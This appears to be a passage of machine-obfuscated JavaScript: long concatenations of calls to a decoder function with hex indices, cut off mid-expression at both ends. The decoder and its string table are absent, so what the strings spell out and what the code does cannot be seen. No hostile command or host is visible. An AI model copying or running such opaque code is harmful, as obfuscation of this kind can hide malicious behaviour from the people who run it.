x3592)+_0x4cd2c8(0x2789)+_0x4cd2c8(0x2f41)+_0x4cd2c8(0x25ee)+_0x4cd2c8(0x196f)+_0x4cd2c8(0x717)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1182)+_0x4cd2c8(0x2241)+_0x4cd2c8(0x27f4)+_0x4cd2c8(0x1421)+_0x4cd2c8(0x2fcf)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x20ab)+_0x4cd2c8(0x25ee)+_0x4cd2c8(0x77b)+_0x4cd2c8(0x25cf)+_0x4cd2c8(0x2ad5)+_0x4cd2c8(0x3635)+_0x4cd2c8(0x60c)+_0x4cd2c8(0x1ade)+_0x4cd2c8(0x34cb)+_0x4cd2c8(0xcdc)+_0x4cd2c8(0x1ee6)+_0x4cd2c8(0x2c2d)+_0x4cd2c8(0x185e)+_0x4cd2c8(0xae3)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x2b92)+_0x4cd2c8(0x2793)+_0x4cd2c8(0xb8b)+_0x4cd2c8(0x261)+_0x4cd2c8(0xef2)+_0x4cd2c8(0x1182)+_0x4cd2c8(0x197d)+_0x4cd2c8(0x114b)+_0x4cd2c8(0x21b1)+_0x4cd2c8(0xe99)+_0x4cd2c8(0x2414)+_0x4cd2c8(0x32a7)+_0x4cd2c8(0x5dc)+_0x4cd2c8(0x1421)+_0x4cd2c8(0x947)+_0x4cd2c8(0x2cd2)+_0x4cd2c8(0x27ee)+_0x4cd2c8(0x18c6)+_0x4cd2c8(0x945)+_0x4cd2c8(0x20e5)+_0x4cd2c8(0x18a)+_0x4cd2c8(0x23c1)+_0x4cd2c8(0x337b)+_0x4cd2c8(0x15b6)+_0x4cd2c8(0x2d3d)+_0x4cd2c8(0x1755)+_0x4cd2c8(0x2dbb)+_0x4cd2c8(0x2789)+_0x4cd2c8(0x2f41)+_0x4cd2c8(0x2ffa)+_0x4cd2c8(0x32e8)+_0x4cd2c8(0x227a)+_0x4cd2c8(0x1edc)+_0x4cd2c8(0x1308)+_0x4cd2c8(0x1a46)+_0x4cd2c8(0x20e5)+_0x4cd2c8(0x18a)+_0x4cd2c8(0x1c42)+_0x4cd2c8(0x1b2c)+_0x4cd2c8(0x242)+_0x4cd2c8(0x1b9f)+_0x4cd2c8(0x372)+_0x4cd2c8(0x77c)+_0x4cd2c8(0x1ba4)+_0x4cd2c8(0x1edc)+_0x4cd2c8(0x1308)+_0x4cd2c8(0x1a46)+_0x4cd2c8(0x20e5)+_0x4cd2c8(0x18a)+_0x4cd2c8(0xbfd)+_0x4cd2c8(0x13c4)+_0x4cd2c8(0x28f3)+_0x4cd2c8(0x664)+_0x4cd2c8(0x1f63)+_0x4cd2c8(0x102d)+_0x4cd2c8(0x17c6)+_0x4cd2c8(0x157)+_0x4cd2c8(0x2cde)+_0x4cd2c8(0xda5)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0x1cfb)+_0x4cd2c8(0x664)+_0x4cd2c8(0x1f63)+_0x4cd2c8(0x102d)+_0x4cd2c8(0x17c6)+_0x4cd2c8(0x178)+_0x4cd2c8(0x28e6)+_0x4cd2c8(0x1687)+_0x4cd2c8(0x2772)+_0x4cd2c8(0x2cf5)+_0x4cd2c8(0x1f3f))+(_0x4cd2c8(0x1b03)+_0x4cd2c8(0x372)+_0x4cd2c8(0x77c)+_0x4cd2c8(0x1ba4)+_0x4cd2c8(0x1edc)+_0x4cd2c8(0x208)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x3668)+_0x4cd2c8(0x88d)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x2f41)+_0x4cd2c8(0x2ffa)+_0x4cd2c8(0x32e8)+_0x4cd2c8(0x2d84)+_0x4cd2c8(0xeed)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x1dde)+_0x4cd2c8(0xe10)+_0x4cd2c8(0x3027)+_0x4cd2c8(0x1ee6)+_0x4cd2c8(0x380)+_0x4cd2c8(0x2ede)+_0x4cd2c8(0x13f3)+_0x4cd2c8(0x34e2)+_0x4cd2c8(0xdd9)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x28e7)+_0x4cd2c8(0xb3d)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x2f41)+_0x4cd2c8(0x25ee)+_0x4cd2c8(0x3ab)+_0x4cd2c8(0x1113)+_0x4cd2c8(0x1838)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xf1c)+_0x4cd2c8(0x2dcd)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0x1b03)+_0x4cd2c8(0x372)+_0x4cd2c8(0x24af)+_0x4cd2c8(0x22c5)+_0x4cd2c8(0x32be)+_0x4cd2c8(0x3466)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x237)+_0x4cd2c8(0x1199)+_0x4cd2c8(0x664)+_0x4cd2c8(0x1f63)+_0x4cd2c8(0x160b)+_0x4cd2c8(0xadf)+_0x4cd2c8(0x1187)+_0x4cd2c8(0x3466)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x237)+_0x4cd2c8(0x1199)+_0x4cd2c8(0x2f41)+_0x4cd2c8(0x2ffa)+_0x4cd2c8(0x2c9a)+_0x4cd2c8(0x2f56)+_0x4cd2c8(0x2c4f)+_0x4cd2c8(0x278)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x1a71)+_0x4cd2c8(0x35c3)+_0x4cd2c8(0xb20)+_0x4cd2c8(0x2366)+_0x4cd2c8(0x95e)+_0x4cd2c8(0x2870)+_0x4cd2c8(0x1f62)+_0x4cd2c8(0x2b95)+_0x4cd2c8(0x3563)+_0x4cd2c8(0x2b89)+_0x4cd2c8(0xe4d)+_0x4cd2c8(0x2670)+_0x4cd2c8(0x614)+_0x4cd2c8(0x333a)+_0x4cd2c8(0x13a3)+_0x4cd2c8(0x2350)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0x21f5)+_0x4cd2c8(0x20c9)+_0x4cd2c8(0x29cc)+_0x4cd2c8(0xfd7)+_0x4cd2c8(0x190e)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x2e6c)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0xebf)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x2a47)+_0x4cd2c8(0x34f5)+_0x4cd2c8(0x262d)+_0x4cd2c8(0x1dbf)+_0x4cd2c8(0x3c4)+_0x4cd2c8(0x7c5)+_0x4cd2c8(0xbb8)+_0x4cd2c8(0x32eb)+_0x4cd2c8(0x17fa)+_0x4cd2c8(0x1a3))+(_0x4cd2c8(0x5e1)+_0x4cd2c8(0x1ff6)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x1ac4)+_0x4cd2c8(0x943)+_0x4cd2c8(0x264c)+_0x4cd2c8(0x3677)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x2fa6)+_0x4cd2c8(0x29c0)+_0x4cd2c8(0x11f8)+_0x4cd2c8(0x2404)+_0x4cd2c8(0x312b)+_0x4cd2c8(0x1b1)+_0x4cd2c8(0x792)+_0x4cd2c8(0x26f8)+_0x4cd2c8(0x3e3)+_0x4cd2c8(0x24ee)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x8d3)+_0x4cd2c8(0x9d8)+_0x4cd2c8(0x3536)+_0x4cd2c8(0xf46)+_0x4cd2c8(0x918)+_0x4cd2c8(0x21c9)+_0x4cd2c8(0x2389)+_0x4cd2c8(0x943)+_0x4cd2c8(0x36b7)+_0x4cd2c8(0x1274)+_0x4cd2c8(0x2314)+_0x4cd2c8(0x1865)+_0x4cd2c8(0x27d7)+_0x4cd2c8(0x268f)+_0x4cd2c8(0x179)+_0x4cd2c8(0x291d)+_0x4cd2c8(0xb80)+_0x4cd2c8(0x918)+_0x4cd2c8(0x26d5)+_0x4cd2c8(0x221d)+_0x4cd2c8(0x78f)+_0x4cd2c8(0x3009)+_0x4cd2c8(0x784)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x1f17)+_0x4cd2c8(0x3677)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x3fc)+_0x4cd2c8(0x2fda)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x330e)+_0x4cd2c8(0x1cd9)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x1a1d)+_0x4cd2c8(0x12d5)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x3489)+_0x4cd2c8(0x25b3)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x260e)+_0x4cd2c8(0x9d8)+_0x4cd2c8(0x291d)+_0x4cd2c8(0x2980)+_0x4cd2c8(0x1ef)+_0x4cd2c8(0xf25)+_0x4cd2c8(0x949)+_0x4cd2c8(0x307)+_0x4cd2c8(0xb55)+_0x4cd2c8(0x15d5)+_0x4cd2c8(0x255d)+_0x4cd2c8(0x33f1)+_0x4cd2c8(0x1883)+_0x4cd2c8(0x1201)+_0x4cd2c8(0x2276)+_0x4cd2c8(0x28ad)+_0x4cd2c8(0x30d4)+_0x4cd2c8(0x1575)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x28fe)+_0x4cd2c8(0xf5b)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x1c56)+_0x4cd2c8(0x3dd)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x328f)+_0x4cd2c8(0x16c9)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x19a8)+_0x4cd2c8(0x17e3)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x13b4)+_0x4cd2c8(0x28f4)+_0x4cd2c8(0x965)+_0x4cd2c8(0x46b)+_0x4cd2c8(0x252e)+_0x4cd2c8(0x1c00)+_0x4cd2c8(0x2790)+_0x4cd2c8(0x29b5)+_0x4cd2c8(0x3170)+_0x4cd2c8(0x10ea)+_0x4cd2c8(0x26f8))+(_0x4cd2c8(0x31fe)+_0x4cd2c8(0x1686)+_0x4cd2c8(0x943)+_0x4cd2c8(0x2748)+_0x4cd2c8(0x2496)+_0x4cd2c8(0x78f)+_0x4cd2c8(0x2c29)+_0x4cd2c8(0x14ca)+_0x4cd2c8(0x1859)+_0x4cd2c8(0x1f21)+_0x4cd2c8(0x537)+_0x4cd2c8(0x2a31)+_0x4cd2c8(0x1650)+_0x4cd2c8(0x10f4)+_0x4cd2c8(0x809)+_0x4cd2c8(0x1ef)+_0x4cd2c8(0x3589)+_0x4cd2c8(0x11c4)+_0x4cd2c8(0x2839)+_0x4cd2c8(0x3589)+_0x4cd2c8(0x1ac4)+_0x4cd2c8(0x943)+_0x4cd2c8(0xf5e)+_0x4cd2c8(0x1c02)+_0x4cd2c8(0x943)+_0x4cd2c8(0x1b29)+_0x4cd2c8(0x2031)+_0x4cd2c8(0x943)+_0x4cd2c8(0x312d)+_0x4cd2c8(0x2f49)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x99b)+_0x4cd2c8(0x595)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x226d)+_0x4cd2c8(0x24ee)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x7b1)+_0x4cd2c8(0x20f0)+_0x4cd2c8(0x10f4)+_0x4cd2c8(0x1645)+_0x4cd2c8(0xfa0)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x1301)+_0x4cd2c8(0x2733)+_0x4cd2c8(0x11f8)+_0x4cd2c8(0x962)+_0x4cd2c8(0x3205)+_0x4cd2c8(0x27e0)+_0x4cd2c8(0x33c7)+_0x4cd2c8(0x34d2)+_0x4cd2c8(0x1cd1)+_0x4cd2c8(0x331f)+_0x4cd2c8(0xff5)+_0x4cd2c8(0x289c)+_0x4cd2c8(0x943)+_0x4cd2c8(0x23bd)+_0x4cd2c8(0x1e8b)+_0x4cd2c8(0x943)+_0x4cd2c8(0x19b1)+_0x4cd2c8(0x14cb)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x3223)+_0x4cd2c8(0x2f86)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x2613)+_0x4cd2c8(0x14bf)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x1049)+_0x4cd2c8(0x442)+_0x4cd2c8(0x17f7)+_0x4cd2c8(0x2380)+_0x4cd2c8(0x15cc)+_0x4cd2c8(0x17f7)+_0x4cd2c8(0xefe)+_0x4cd2c8(0x2ea8)+_0x4cd2c8(0x17f7)+_0x4cd2c8(0x2fc)+_0x4cd2c8(0x2384)+_0x4cd2c8(0x1c9b)+_0x4cd2c8(0x283f)+_0x4cd2c8(0x252e)+_0x4cd2c8(0x1777)+_0x4cd2c8(0x1b6b)+_0x4cd2c8(0x2839)+_0x4cd2c8(0x992)+_0x4cd2c8(0x20e7)+_0x4cd2c8(0x2378)+_0x4cd2c8(0x3d5)+_0x4cd2c8(0x32fa)+_0x4cd2c8(0x3fd)+_0x4cd2c8(0x1d60)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x168d)+_0x4cd2c8(0xfe8)+_0x4cd2c8(0x11f8)+_0x4cd2c8(0x118a)+_0x4cd2c8(0x224d)+_0x4cd2c8(0x11f8)+_0x4cd2c8(0x2c24))+(_0x4cd2c8(0x21dc)+_0x4cd2c8(0x19cd)+_0x4cd2c8(0x2235)+_0x4cd2c8(0x1ef)+_0x4cd2c8(0x19cd)+_0x4cd2c8(0x188e)+_0x4cd2c8(0x2839)+_0x4cd2c8(0x19cd)+_0x4cd2c8(0xe68)+_0x4cd2c8(0x943)+_0x4cd2c8(0x1b5d)+_0x4cd2c8(0x151f)+_0x4cd2c8(0x943)+_0x4cd2c8(0xfc7)+_0x4cd2c8(0x6d2)+_0x4cd2c8(0x943)+_0x4cd2c8(0x2476)+_0x4cd2c8(0x34ce)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x12dc)+_0x4cd2c8(0x2774)+_0x4cd2c8(0x6f4)+_0x4cd2c8(0x33fa)+_0x4cd2c8(0x33fb)+_0x4cd2c8(0x26f8)+_0x4cd2c8(0x18de)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x274d)+_0x4cd2c8(0x15dd)+_0x4cd2c8(0x9b1)+_0x4cd2c8(0x532)+_0x4cd2c8(0x1650)+_0x4cd2c8(0x81f)+_0x4cd2c8(0xee0)+_0x4cd2c8(0x15cc)+_0x4cd2c8(0x81f)+_0x4cd2c8(0x35f3)+_0x4cd2c8(0x1ff6)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x28cc)+_0x4cd2c8(0x21dc)+_0x4cd2c8(0x2a71)+_0x4cd2c8(0x3103)+_0x4cd2c8(0x693)+_0x4cd2c8(0x81f)+_0x4cd2c8(0xe5b)+_0x4cd2c8(0x17e3)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x1fb1)+_0x4cd2c8(0x155e)+_0x4cd2c8(0x2a71)+_0x4cd2c8(0x3385)+_0x4cd2c8(0x15cc)+_0x4cd2c8(0x81f)+_0x4cd2c8(0x7c2)+_0x4cd2c8(0x25b3)+_0x4cd2c8(0x1296)+_0x4cd2c8(0x42e)+_0x4cd2c8(0x2f91)+_0x4cd2c8(0x2a71)+_0x4cd2c8(0x109c)+_0x4cd2c8(0xfa0)+_0x4cd2c8(0x1296)+_0x4cd2c8(0xfd9)+_0x4cd2c8(0x2ca9)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x17db)+_0x4cd2c8(0x2a4d)+_0x4cd2c8(0x2df2)+_0x4cd2c8(0x22f3)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2e21)+_0x4cd2c8(0x359c)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x11b1)+_0x4cd2c8(0x675)+_0x4cd2c8(0x15e5)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0xbe8)+_0x4cd2c8(0x1757)+_0x4cd2c8(0x2015)+_0x4cd2c8(0x2d42)+_0x4cd2c8(0x1190)+_0x4cd2c8(0x979)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x369e)+_0x4cd2c8(0x2359)+_0x4cd2c8(0x2344)+_0x4cd2c8(0xd32)+_0x4cd2c8(0x14b3)+_0x4cd2c8(0x162d)+_0x4cd2c8(0x292b)+_0x4cd2c8(0x32b4)+_0x4cd2c8(0x1443)+_0x4cd2c8(0x1cf2))+(_0x4cd2c8(0x1d1a)+_0x4cd2c8(0x1311)+_0x4cd2c8(0x2f6e)+_0x4cd2c8(0x5ea)+_0x4cd2c8(0x3591)+_0x4cd2c8(0x278)+_0x4cd2c8(0x1435)+_0x4cd2c8(0x10a1)+_0x4cd2c8(0x2b5d)+_0x4cd2c8(0x2914)+_0x4cd2c8(0x240d)+_0x4cd2c8(0xa1b)+_0x4cd2c8(0x1b9e)+_0x4cd2c8(0x1f70)+_0x4cd2c8(0x2f6e)+_0x4cd2c8(0x2875)+_0x4cd2c8(0x3490)+_0x4cd2c8(0x2895)+_0x4cd2c8(0x33d8)+_0x4cd2c8(0x2afb)+_0x4cd2c8(0xd25)+_0x4cd2c8(0x2826)+_0x4cd2c8(0x1b6f)+_0x4cd2c8(0x36dd)+_0x4cd2c8(0x2cba)+_0x4cd2c8(0x1085)+_0x4cd2c8(0x1e4b)+_0x4cd2c8(0x240d)+_0x4cd2c8(0x25cd)+_0x4cd2c8(0x686)+_0x4cd2c8(0x2826)+_0x4cd2c8(0x1bef)+_0x4cd2c8(0x1b26)+_0x4cd2c8(0x384)+_0x4cd2c8(0x2896)+_0x4cd2c8(0x23f0)+_0x4cd2c8(0x15f8)+_0x4cd2c8(0x3195)+_0x4cd2c8(0x220b)+_0x4cd2c8(0x15d1)+_0x4cd2c8(0x16a2)+_0x4cd2c8(0x924)+_0x4cd2c8(0x692)+_0x4cd2c8(0x1e67)+_0x4cd2c8(0x156e)+_0x4cd2c8(0x2d7f)+_0x4cd2c8(0x18fb)+_0x4cd2c8(0x2cd4)+_0x4cd2c8(0x2873)+_0x4cd2c8(0x616)+_0x4cd2c8(0x204a)+_0x4cd2c8(0x21ed)+_0x4cd2c8(0x3ea)+_0x4cd2c8(0x2392)+_0x4cd2c8(0x3338)+_0x4cd2c8(0x2be2)+_0x4cd2c8(0x1b51)+_0x4cd2c8(0x1cfa)+_0x4cd2c8(0x1109)+_0x4cd2c8(0x2b8b)+_0x4cd2c8(0x3482)+_0x4cd2c8(0x334e)+_0x4cd2c8(0x185c)+_0x4cd2c8(0xa12)+_0x4cd2c8(0xda8)+_0x4cd2c8(0x4ee)+_0x4cd2c8(0x26ad)+_0x4cd2c8(0x365)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x2313)+_0x4cd2c8(0x27e8)+_0x4cd2c8(0xc8a)+_0x4cd2c8(0x2595)+_0x4cd2c8(0x1f2d)+_0x4cd2c8(0x9ce)+_0x4cd2c8(0x323e)+_0x4cd2c8(0x10ae)+_0x4cd2c8(0x273b)+_0x4cd2c8(0x1015)+_0x4cd2c8(0x2b00)+_0x4cd2c8(0xb0c)+_0x4cd2c8(0x1ba1)+_0x4cd2c8(0x321a)+_0x4cd2c8(0x1c1c)+_0x4cd2c8(0x36ef)+_0x4cd2c8(0x362c)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x309)+_0x4cd2c8(0x3047)+_0x4cd2c8(0x1fcd)+_0x4cd2c8(0x2121)+_0x4cd2c8(0x1be1)+_0x4cd2c8(0x1f3e)+_0x4cd2c8(0x36e0)+_0x4cd2c8(0x36ab)+_0x4cd2c8(0x82f)+_0x4cd2c8(0x307e)+_0x4cd2c8(0x1143)+_0x4cd2c8(0x2176)+_0x4cd2c8(0x2002))+(_0x4cd2c8(0x34ee)+_0x4cd2c8(0x2642)+_0x4cd2c8(0x1766)+_0x4cd2c8(0xc0f)+_0x4cd2c8(0xacc)+_0x4cd2c8(0x2434)+_0x4cd2c8(0x508)+_0x4cd2c8(0x2345)+_0x4cd2c8(0x25fa)+_0x4cd2c8(0xd5f)+_0x4cd2c8(0x91c)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x2982)+_0x4cd2c8(0x7f9)+_0x4cd2c8(0x2a9a)+_0x4cd2c8(0x36a3)+_0x4cd2c8(0x15b7)+_0x4cd2c8(0x2257)+_0x4cd2c8(0x2af2)+_0x4cd2c8(0x19ff)+_0x4cd2c8(0x10d1)+_0x4cd2c8(0x11d5)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0x386)+_0x4cd2c8(0xa4b)+_0x4cd2c8(0x29e9)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x43a)+_0x4cd2c8(0x3268)+_0x4cd2c8(0x29fb)+_0x4cd2c8(0x10de)+_0x4cd2c8(0x23a8)+_0x4cd2c8(0x2708)+_0x4cd2c8(0x2f9b)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x309)+_0x4cd2c8(0x348)+_0x4cd2c8(0x10da)+_0x4cd2c8(0x1740)+_0x4cd2c8(0x2267)+_0x4cd2c8(0x2fa0)+_0x4cd2c8(0x3047)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x278)+_0x4cd2c8(0x40f)+_0x4cd2c8(0x1571)+_0x4cd2c8(0x20ec)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x368c)+_0x4cd2c8(0xe08)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2f73)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x176a)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x30a7)+_0x4cd2c8(0x583)+_0x4cd2c8(0x258b)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x121b)+_0x4cd2c8(0x32d)+_0x4cd2c8(0x2c69)+_0x4cd2c8(0x2d81)+_0x4cd2c8(0x8d0)+_0x4cd2c8(0x10f0)+_0x4cd2c8(0x2630)+_0x4cd2c8(0x33ff)+_0x4cd2c8(0x331d)+_0x4cd2c8(0x250c)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x76e)+_0x4cd2c8(0xebd)+_0x4cd2c8(0x61b)+_0x4cd2c8(0x76e)+_0x4cd2c8(0xebd)+_0x4cd2c8(0x61b)+_0x4cd2c8(0x76e)+_0x4cd2c8(0x266)+_0x4cd2c8(0x978)+_0x4cd2c8(0x1eb4)+_0x4cd2c8(0x30bf)+_0x4cd2c8(0x2c78)+_0x4cd2c8(0x739)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x100b)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0xc39)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x7cd)+_0x4cd2c8(0x2fa0)+_0x4cd2c8(0x2b34)+_0x4cd2c8(0x2c90)+_0x4cd2c8(0x2bf0)+_0x4cd2c8(0xe5e)+_0x4cd2c8(0xdfd)+_0x4cd2c8(0x3676)+_0x4cd2c8(0x21da)+_0x4cd2c8(0x836)+_0x4cd2c8(0x182c))+(_0x4cd2c8(0x327e)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1629)+_0x4cd2c8(0x2a07)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0xc65)+_0x4cd2c8(0x2e4d)+_0x4cd2c8(0x29a6)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x15bf)+_0x4cd2c8(0x1f3c)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0xc65)+_0x4cd2c8(0x2e4d)+_0x4cd2c8(0xc95)+_0x4cd2c8(0x978)+_0x4cd2c8(0x8f1)+_0x4cd2c8(0x14dc)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x10b7)+_0x4cd2c8(0x2bc3)+_0x4cd2c8(0x2eba)+_0x4cd2c8(0x148a)+_0x4cd2c8(0x2bc7)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0xad3)+_0x4cd2c8(0x2104)+_0x4cd2c8(0x3477)+_0x4cd2c8(0x288)+_0x4cd2c8(0xb48)+_0x4cd2c8(0x2256)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x26b0)+_0x4cd2c8(0x1472)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x3183)+_0x4cd2c8(0x338b)+_0x4cd2c8(0x26e7)+_0x4cd2c8(0xf40)+_0x4cd2c8(0x36db)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x26b0)+_0x4cd2c8(0x16a8)+_0x4cd2c8(0x116e)+_0x4cd2c8(0xb5a)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x2e71)+_0x4cd2c8(0x1d94)+_0x4cd2c8(0x957)+_0x4cd2c8(0x1bfd)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x1635)+_0x4cd2c8(0x1c06)+_0x4cd2c8(0x2dfb)+_0x4cd2c8(0x171f)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x3637)+_0x4cd2c8(0x471)+_0x4cd2c8(0x1f40)+_0x4cd2c8(0x3603)+_0x4cd2c8(0x2924)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x40a)+_0x4cd2c8(0x245c)+_0x4cd2c8(0x574)+_0x4cd2c8(0x15e9)+_0x4cd2c8(0x2f2d)+_0x4cd2c8(0x1cc9)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x15bf)+_0x4cd2c8(0x238b)+_0x4cd2c8(0x15f3)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x10b7)+_0x4cd2c8(0x16c4)+_0x4cd2c8(0x2032)+_0x4cd2c8(0x1513)+_0x4cd2c8(0x25d2)+_0x4cd2c8(0x8f1)+_0x4cd2c8(0x1891)+_0x4cd2c8(0x875)+_0x4cd2c8(0xee1)+_0x4cd2c8(0x1e78)+_0x4cd2c8(0x2c78)+_0x4cd2c8(0x21ec)+_0x4cd2c8(0x1c5b)+_0x4cd2c8(0x23be)+_0x4cd2c8(0x24ad)+_0x4cd2c8(0xcad)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x15d0)+_0x4cd2c8(0x2fde)+_0x4cd2c8(0x36c4)+_0x4cd2c8(0xbcb)+_0x4cd2c8(0x1193)+_0x4cd2c8(0x2b44)+_0x4cd2c8(0x116e)+_0x4cd2c8(0x19e5))+(_0x4cd2c8(0x36db)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x26b0)+_0x4cd2c8(0x36b8)+_0x4cd2c8(0x27ce)+_0x4cd2c8(0xda0)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x15c7)+_0x4cd2c8(0x2d1f)+_0x4cd2c8(0x800)+_0x4cd2c8(0x2c78)+_0x4cd2c8(0x739)+_0x4cd2c8(0x2608)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x2ffc)+_0x4cd2c8(0x2585)+_0x4cd2c8(0x363b)+_0x4cd2c8(0x1c61)+_0x4cd2c8(0x3576)+_0x4cd2c8(0x9a4)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x2ffc)+_0x4cd2c8(0x2884)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0xad3)+_0x4cd2c8(0x2104)+_0x4cd2c8(0x368a)+_0x4cd2c8(0x1a21)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x1746)+_0x4cd2c8(0x164f)+_0x4cd2c8(0x978)+_0x4cd2c8(0x2e20)+_0x4cd2c8(0x19e5)+_0x4cd2c8(0x36db)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x26b0)+_0x4cd2c8(0x36b8)+_0x4cd2c8(0x27ce)+_0x4cd2c8(0xd52)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x23b6)+_0x4cd2c8(0x235b)+_0x4cd2c8(0xd33)+_0x4cd2c8(0x6d8)+_0x4cd2c8(0x1170)+_0x4cd2c8(0xbcb)+_0x4cd2c8(0x1193)+_0x4cd2c8(0x16b7)+_0x4cd2c8(0x2104)+_0x4cd2c8(0x368a)+_0x4cd2c8(0x36a0)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x2ffc)+_0x4cd2c8(0x2a1)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x35c0)+_0x4cd2c8(0x1f95)+_0x4cd2c8(0x347)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x2077)+_0x4cd2c8(0x15af)+_0x4cd2c8(0x2956)+_0x4cd2c8(0x2a74)+_0x4cd2c8(0x2ccb)+_0x4cd2c8(0x3144)+_0x4cd2c8(0x77d)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x443)+_0x4cd2c8(0xf50)+_0x4cd2c8(0x27c7)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x1a9f)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0xac6)+_0x4cd2c8(0x596)+_0x4cd2c8(0xbff)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x11cc)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x26f1)+_0x4cd2c8(0x2e17)+_0x4cd2c8(0x236d)+_0x4cd2c8(0xf50)+_0x4cd2c8(0x2fde)+_0x4cd2c8(0x36c4)+_0x4cd2c8(0x2d3b)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x19cc)+_0x4cd2c8(0x204d)+_0x4cd2c8(0xed1)+_0x4cd2c8(0x21e9)+_0x4cd2c8(0x905)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x2714))+(_0x4cd2c8(0x33e9)+_0x4cd2c8(0x184d)+_0x4cd2c8(0x1754)+_0x4cd2c8(0x312a)+_0x4cd2c8(0xcb2)+_0x4cd2c8(0x939)+_0x4cd2c8(0x258b)+_0x4cd2c8(0x1ee0)